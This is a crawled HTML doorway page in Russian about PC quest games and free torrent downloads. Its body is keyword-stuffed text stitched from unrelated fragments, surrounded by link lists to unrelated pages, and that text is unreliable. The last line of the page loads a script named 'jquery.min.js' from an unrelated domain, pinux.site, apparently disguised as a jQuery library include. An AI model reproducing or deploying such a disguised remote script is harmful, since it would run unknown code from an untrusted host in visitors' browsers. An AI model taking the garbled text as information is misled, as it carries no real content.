

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://thuathohp.nathankeyes.com/ydxj3-igry-na-pk-kvesty-priklyucheniya-na-russkom.html
body_size: 2751
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Игры на пк квесты приключения на русском - thuathohp.nathankeyes.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">thuathohp.nathankeyes.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Игры на пк квесты приключения на русском</h2>
                            </header>
                            <p>У нас представлены лучшие онлайн игры квесты бесплатно. Мы собрали огромную коллекцию. Action, 2010 года, игры на русском языке, игры для слабых. Бесплатно в игры на русском языке онлайн вы сможете играть в любое время на сайте OnlineGuru. Игры на двоих скачать торрент может каждый, кто любит игры на двоих на одном компьютере. WINstation.RU – Портал с бесплатными играми на ПК, где можно компьютерные игры скачать бесплатно. Игровые новинки на ПК в открытом доступе через торрент. Огромная база игр на русском языке. 
Как играть — правила и описание. Смешанный стиль игры позволяет причислить ее как. Скачать игры от Механиков через торрент вы можете в данном разделе сайта. Здесь. Бесплатные флеш игры квесты поиск предметов на русском языке. Ищите бесплатно скрытые. Скачать игры про Войну на ПК. Убийство, как и уничтожение целого войска является способом. Реклама: Каталог бесплатных онлайн флеш игр. Шахматы и шашки. Игры шахматы. Игра в шахматы. Скачать игры через торрент на нашем сайте очень просто. У нас огромная коллекция. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ydxj3-skachat-vse-chasti-star-wars-igry.html">Скачать все части star wars игры</a></li>
                                <li><a href="ydxj3-avtovokzal-chigirin-raspisanie-avtobusov.html">Автовокзал чигирин расписание автобусов</a></li>
                                <li><a href="ydxj3-skachat-industrialnuyu-sborku-modov.html">Скачать индустриальную сборку модов</a></li>
                                <li><a href="ydxj3-gigabyte-ga-h61m-s2pv-drayver.html">Gigabyte ga h61m s2pv драйвер</a></li>
                                <li><a href="ydxj3-simulyator-strelby-po-tarelochkam-skachat.html">Симулятор стрельбы по тарелочкам скачать</a></li>
                                <li><a href="ydxj3-skachat-kesh-igry-na-android.html">Скачать кеш игры на андроид</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Квесты онлайн - флеш игры на OnlineGuru.</li>
<li>Скачать игры через торрент на компьютер (ПК) бесплатно без.</li>
<li>Игры онлайн бесплатно без регистрации на русском.</li>
<li>Скачать игры на двоих через торрент</li>
<li>Скачать ИГРЫ на ПК — Бесплатно Компьютерные Игры.</li>
<li>Игры на ПК скачать через торрент.</li>
<li>ПРИКЛЮЧЕНИЯ ПОДВОДНОЙ ЛОДКИ — играть онлайн.</li>
<li>Скачать игры от Механиков через торрент бесплатно</li>
<li>Игры поиск предметов на русском языке играть онлайн.</li>
<li>Игры про Войну скачать через торрент на ПК бесплатно.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ydxj3-elektrotehnika-reshebnik.html">Электротехника решебник</a></li>
                                            <li><a href="ydxj3-algoritmy-i-shemy-opytov-v-detskom-sadu.html">Алгоритмы и схемы опытов в детском саду</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ydxj3-dlya-nachinayuschih-vyazat-kryuchkom-shemy.html">Для начинающих вязать крючком схемы</a></li>
                                            <li><a href="ydxj3-kniga-planshet.html">Книга планшет</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ydxj3-tekst-pesni-romeo-sunrise-avenue.html">Текст песни romeo sunrise avenue</a></li>
                                            <li><a href="ydxj3-stalker-chistoe-nebo-oruzheynyy-mod-2014.html">Сталкер чистое небо оружейный мод 2014</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ydxj3-skott-linch-skachat-vse-knigi.html">Скотт линч скачать все книги</a></li>
                                            <li><a href="ydxj3-skachat-mod-na-skayrim-na-motocikl.html">Скачать мод на скайрим на мотоцикл</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
